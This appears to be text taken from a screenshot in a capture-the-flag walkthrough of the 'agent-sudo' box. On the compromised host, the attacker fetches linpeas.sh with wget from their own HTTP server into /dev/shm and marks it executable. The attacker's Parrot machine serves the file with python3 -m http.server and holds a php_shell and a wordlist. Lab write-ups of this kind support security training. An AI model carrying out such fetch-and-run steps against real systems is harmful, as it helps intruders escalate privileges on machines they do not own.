 james@agent-sudo: /dev/shm
--2023-07-21 12:31:17--  http://10.17.51.40:8000/linpeas.sh
Connecting to 10.17.51.40:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 836054 (816K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh              100%[==============================>] 816.46K   755KB/s
    in 1.1s
2023-07-21 12:31:19 (755 KB/s) - ‘linpeas.sh’ saved [836054/836054]
james@agent-sudo:/dev/shm$ chmod +x linpeas.sh
james@agent-sudo:/dev/shm$ ls -la
total 820
drwxrwxrwt  2 root  root      60 Jul 21 12:31 .
drwxr-xr-x 17 root  root    3700 Jul 21 11:02 ..
-rwxrwxr-x  1 james james 836054 Jun 22 21:38 linpeas.sh
james@agent-sudo:/dev/shm$ _
┌─[parrot@parrot]─[~/Desktop/common]
└──╼ $ls
john  linpeas.sh  loclx  php_shell  wordlist
┌─[parrot@parrot]─[~/Desktop/common]
└──╼ $hostname -I
10.0.2.15 10.17.51.40
┌─[parrot@parrot]─[~/Desktop/common]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.140.94 - - [21/Jul/2023 18:01:17] "GET /linpeas.sh HTTP/1.1" 200 -
_